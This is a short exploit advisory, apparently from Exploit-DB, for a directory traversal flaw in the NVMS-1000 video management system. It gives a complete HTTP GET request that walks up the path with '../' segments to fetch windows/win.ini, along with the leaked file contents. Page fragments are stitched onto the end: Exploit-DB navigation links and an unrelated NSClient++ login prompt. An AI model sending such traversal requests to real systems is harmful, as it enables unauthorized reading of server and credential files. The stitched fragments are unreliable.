 # Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan T<C3><BC>rle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
~
~
~
~
~
~
~
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell
Home Modules Settings Queries Log Console
Sign in to use NSClient++
Password
Sign in
Forgotten password?